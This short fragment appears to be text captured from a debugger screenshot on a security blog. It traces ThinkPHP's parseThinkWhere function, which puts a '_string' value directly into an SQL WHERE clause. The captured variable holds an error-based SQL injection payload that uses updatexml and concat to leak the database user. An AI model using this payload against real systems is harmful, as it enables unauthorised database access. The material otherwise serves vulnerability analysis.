 23 */
24 protected function parseThinkWhere($key,$val) { $key: "_string" $val: "ad_id=1) and updatexml(1
25 $whereStr = ''; $whereStr: ""
26 switch($key) { $key: "_string"
27 case '_string':
28 // 字符串模式查询条件
29 $whereStr = $val; $val: "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1)#"
30 break;
31 case '_complex':
32 // 复合查询条件
33 $whereStr = substr($this->parseWhere($val), start: 6);
\Think\Db › Driver › parseThinkWhere()
index.php ×
AaronLuo's Blog from byAaronluo.github.io